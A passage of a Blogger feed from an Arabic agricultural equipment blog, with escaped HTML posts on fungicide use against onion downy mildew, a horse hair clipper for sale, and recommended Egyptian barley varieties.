\nمبيد فطرى موصى به بالتبادل، حتى لا تتكون سلالات مقاومة للفطريات المسببة \nلهذه الأمراض نتيجة استخدام مطهر فطرى واحد طوال الموسم، وكما يراعى عدم رش\n المطهرات الفطرية وقت سقوط الأمطار مع إعادة الرش بعد سقوطها مباشرة أو \nبعد عدة أيام، وذلك في حالة المبيدات الفطرية التي تعمل بالملامسة، بينما \nلا يشترط إعادة الرش بعد سقوط الأمطار في حالة استخدام المبيدات الجهازية.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/bit.ly\/2c14HWz\" target=\"_blank\"\u003Eالمصدر :- الأهرام الزراعي \u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/8843596750778524363\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/8843596750778524363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/8843596750778524363"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/blog-post.html","title":"مرض البياض الزغبى فى البصل و طرق الوقاية منه "}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9XW6qfcOeQuLWE8n4HmEfxnpcO6vs5SnZNUl7bWn4kztVuR8CMTSUnXaVfAyuD96sv8VRQNmBsmkV0J_ORbIXjqVkIXBTwqp7bXqSZL3hRhAcYSn8RD_U1DxXQBiCVZ9EWMPgsedJXoLU\/s72-c\/%25D9%2585%25D8%25B1%25D8%25B6+%25D8%25A7%25D9%2584%25D8%25A8%25D9%258A%25D8%25A7%25D8%25B6+%25D8%25A7%25D9%2584%25D8%25B2%25D8%25BA%25D8%25A8%25D9%258A+%25D9%2584%25D9%2584%25D8%25A8%25D8%25B5%25D9%2584.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-3930786308141597616"},"published":{"$t":"2016-07-12T09:01:00.000-07:00"},"updated":{"$t":"2016-07-27T03:55:20.133-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الة جز خيل"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الة جز غنم"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حلاقة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حلاقة خيول"},{"scheme":"http://www.blogger.com/atom/ns#","term":"خيل"},{"scheme":"http://www.blogger.com/atom/ns#","term":"خيول"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قص شعر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قص شعر خيل"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ماكينة"}],"title":{"type":"text","$t":"ماكينة حلاقة الخيول "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eتابعنا على الانستقرام\u003Cbr \/\u003E\u003Ca href=\"https:\/\/instagram.com\/alsonbola\" target=\"_blank\"\u003Ehttps:\/\/instagram.com\/alsonbola\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: yellow;\"\u003Eجوال (واتساب)(تليجرام)(فايبر) : \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E00201008069377\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003Eأو البريد الالكترونى : \u003Ca href=\"mailto:AL-SONBOLA@HOTMAIL.COM\"\u003EAL-SONBOLA@HOTMAIL.COM\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS94eLtxvXbYwCL1K2NqKxeoPZDxCwHmT4QPm7h2oVxEL9nR0EkHD8EkTO6NhGcUWJLlh5YqMCD9WC0N_d-6Ok0uIqSwPnS7L6fmN_IIaUxdrBMZsv9iOXbylxTenKjzvBjiEuyPIuTdaR\/s1600\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6%25D9%25A0%25D9%25A7%25D9%25A0%25D9%25A9_%25D9%25A1%25D9%25A4%25D9%25A1%25D9%25A9%25D9%25A2%25D9%25A8.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS94eLtxvXbYwCL1K2NqKxeoPZDxCwHmT4QPm7h2oVxEL9nR0EkHD8EkTO6NhGcUWJLlh5YqMCD9WC0N_d-6Ok0uIqSwPnS7L6fmN_IIaUxdrBMZsv9iOXbylxTenKjzvBjiEuyPIuTdaR\/s640\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6%25D9%25A0%25D9%25A7%25D9%25A0%25D9%25A9_%25D9%25A1%25D9%25A4%25D9%25A1%25D9%25A9%25D9%25A2%25D9%25A8.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eحلاقة الخيل\u003C\/td\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eألآن ماكينة قص شعر الخيل متوفرة لدينا ...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPPnqBV7rCBX3lB6cRKVf2XctXnw22fJCsG3HBZ6zUnvQLDljKioRU7ootqDg1J0raSEJmCP3kyoUD97zk3T5UHsHxspJEMb7dgR7DGobvX_y9jzacxAnXKYGXxPqc_GNt07VFtly83oDh\/s1600\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6%25D9%25A0%25D9%25A7%25D9%25A0%25D9%25A9_%25D9%25A1%25D9%25A4%25D9%25A2%25D9%25A0%25D9%25A0%25D9%25A0.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPPnqBV7rCBX3lB6cRKVf2XctXnw22fJCsG3HBZ6zUnvQLDljKioRU7ootqDg1J0raSEJmCP3kyoUD97zk3T5UHsHxspJEMb7dgR7DGobvX_y9jzacxAnXKYGXxPqc_GNt07VFtly83oDh\/s640\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6%25D9%25A0%25D9%25A7%25D9%25A0%25D9%25A9_%25D9%25A1%25D9%25A4%25D9%25A2%25D9%25A0%25D9%25A0%25D9%25A0.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eحلاقة الخيول\u003C\/td\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEEBmTTydu4cWxMa0FI5XOQmC8NBhenloSKnbpSSnMBaUXXNsjPTGN30n9_KntHX3GJcMhKwQPKS3jBwWXW45j-cO5oIo7j__mZhHDdHZI00wy2LaANf7y3fYPI6fXjj2T_uN2ZHEO-_y3\/s1600\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6%25D9%25A0%25D9%25A7%25D9%25A0%25D9%25A9_%25D9%25A1%25D9%25A4%25D9%25A2%25D9%25A1%25D9%25A2%25D9%25A9.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEEBmTTydu4cWxMa0FI5XOQmC8NBhenloSKnbpSSnMBaUXXNsjPTGN30n9_KntHX3GJcMhKwQPKS3jBwWXW45j-cO5oIo7j__mZhHDdHZI00wy2LaANf7y3fYPI6fXjj2T_uN2ZHEO-_y3\/s640\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6%25D9%25A0%25D9%25A7%25D9%25A0%25D9%25A9_%25D9%25A1%25D9%25A4%25D9%25A2%25D9%25A1%25D9%25A2%25D9%25A9.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eماكينة حلاقة الخيول\u003C\/td\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvuSYNmespnYihH6TZvneD-bN5rTljATYQGAKQ_edCjhUEehZ15NuctP_qtQK7qkB7Ym_63d0-91TMvfEseEAV_L_tx3exQmq0TSGW6aiI2OzFWaPlrcaVtDEeNqH7e8StqG0o0h2dKM9H\/s1600\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6%25D9%25A0%25D9%25A7%25D9%25A0%25D9%25A9_%25D9%25A1%25D9%25A4%25D9%25A2%25D9%25A1%25D9%25A3%25D9%25A5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvuSYNmespnYihH6TZvneD-bN5rTljATYQGAKQ_edCjhUEehZ15NuctP_qtQK7qkB7Ym_63d0-91TMvfEseEAV_L_tx3exQmq0TSGW6aiI2OzFWaPlrcaVtDEeNqH7e8StqG0o0h2dKM9H\/s640\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6%25D9%25A0%25D9%25A7%25D9%25A0%25D9%25A9_%25D9%25A1%25D9%25A4%25D9%25A2%25D9%25A1%25D9%25A3%25D9%25A5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"background-color: yellow;\"\u003Eالشحن متوفر للسعودية و الخليج و جميع دول العالم العربي\u0026nbsp;\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZu038_2iKhf0bMNj4Iu1yxTCH0j0x5_2x4kY3nx4rm4n4fhe0p4dE1VIIeFW0dr6l7r7Vh2uR0zD0RHnYnEdCWyA9itqWjr7ELQXtd_OJk5_mFoS0n_YBOdNP10ruFgj4SgS-U5eacV9Y\/s1600\/facebook+cover+%25D8%25A7%25D9%2584%25D8%25B3%25D9%2586%25D8%25A8%25D9%2584%25D8%25A9+%25D9%2584%25D9%2584%25D9%2585%25D8%25B9%25D8%25AF%25D8%25A7%25D8%25AA.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZu038_2iKhf0bMNj4Iu1yxTCH0j0x5_2x4kY3nx4rm4n4fhe0p4dE1VIIeFW0dr6l7r7Vh2uR0zD0RHnYnEdCWyA9itqWjr7ELQXtd_OJk5_mFoS0n_YBOdNP10ruFgj4SgS-U5eacV9Y\/s640\/facebook+cover+%25D8%25A7%25D9%2584%25D8%25B3%25D9%2586%25D8%25A8%25D9%2584%25D8%25A9+%25D9%2584%25D9%2584%25D9%2585%25D8%25B9%25D8%25AF%25D8%25A7%25D8%25AA.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eمنتجات السنبلة للمعدات الزراعية\u003C\/td\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"background-color: yellow;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/3930786308141597616\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/07\/blog-post.html#comment-form","title":"5 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/3930786308141597616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/3930786308141597616"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/07\/blog-post.html","title":"ماكينة حلاقة الخيول "}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS94eLtxvXbYwCL1K2NqKxeoPZDxCwHmT4QPm7h2oVxEL9nR0EkHD8EkTO6NhGcUWJLlh5YqMCD9WC0N_d-6Ok0uIqSwPnS7L6fmN_IIaUxdrBMZsv9iOXbylxTenKjzvBjiEuyPIuTdaR\/s72-c\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6%25D9%25A0%25D9%25A7%25D9%25A0%25D9%25A9_%25D9%25A1%25D9%25A4%25D9%25A1%25D9%25A9%25D9%25A2%25D9%25A8.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-4508031444637815075"},"published":{"$t":"2016-05-13T13:52:00.000-07:00"},"updated":{"$t":"2016-09-18T05:08:48.197-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ادوات حصاد القمح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"اسعار ماكينات حش البرسيم"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الة يدوية تستعمل للحصاد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ماكينة حصاد القمح"}],"title":{"type":"text","$t":"زراعة الشعير"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/yz9OnrKHc7Q\/0.jpg\" frameborder=\"0\" height=\"280\" src=\"https:\/\/www.youtube.com\/embed\/yz9OnrKHc7Q?feature=player_embedded\" width=\"480\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003Eتتميز أصناف الشعير التى\u0026nbsp;استنبطها\u0026nbsp;قسم بحوث الشعير بالنضج المبكر والإنتاجية العالية ومقاومة الرقاد ومزاحمة ومنافسة الحشائش\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003Eوتحمل\n الجفاف وكذلك الملوحة ومقاومة الأمراض الرئيسية كصدأ الأوراق والتبقع \nالشبكي والتفحمات كما أن بعضها يصلح لصناعة المولت كأصناف الشعير\u0026nbsp;ذو \nالصفين.\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\n\n\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eالأصناف الموصى بها\u003Cspan\u003E\u003Cstrong\u003E \u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"color: maroon;\"\u003E\u0026nbsp;\u003Cspan\u003E\u003Cstrong\u003Eأ‌-\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; أصناف مغطاه (سدسية الصفوف ) :\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E1-\u0026nbsp;\u0026nbsp; جيزة 123\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eوتجود زراعته فى الأراضى الجديدة والملحية وهو صنف واسع الأقلمة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E2-\u0026nbsp;\u0026nbsp; جيزة 124\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eوتجود زراعته فى الأراضى الجديدة بجنوب الوادى لتحملة الحرارة العالية .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E3-\u0026nbsp;\u0026nbsp; جيزة 125\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيصلح للزراعة المطرية ويجود فى الموسم متوسطة الأمطار فى محافظتى شمال سيناء ومرسى مطروح .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E4-\u0026nbsp;\u0026nbsp; جيزة 126\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيصلح للزراعه المطرية ويجود فى المواسم قليلة الأمطار فى محافظتى شمال سيناء ومرسى مطروح.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E5-\u0026nbsp;\u0026nbsp; جيزة 2000\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eصنف جديد واسع الأقلمة يزرع فى الأراضى الجديدة والأراضى المطرية .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E6-\u0026nbsp;\u0026nbsp; جيزة 132\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eصنف جديد يزرع فى الأراضي المروية القديمة والجديدة وكذلك فى الأراضي المطرية .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eب‌- أصناف الشعير العادي (سداسية الصفوف) :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E1-\u0026nbsp;\u0026nbsp; جيزة 129\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: 